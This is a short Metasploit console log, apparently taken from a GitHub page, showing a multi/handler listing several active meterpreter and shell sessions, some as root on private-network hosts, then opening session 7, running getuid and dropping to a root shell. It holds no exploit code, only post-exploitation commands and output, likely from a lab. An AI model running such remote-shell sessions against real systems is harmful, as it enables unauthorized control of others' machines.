 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x64/linux root @ 172.17.0.2
2 shell cmd/unix Shell Banner: bash: _(19591): _ ioct
7 meterpreter x86/linux root @ 192.168.110.173
msf6 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: root
meterpreter > shell
Process 19957 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)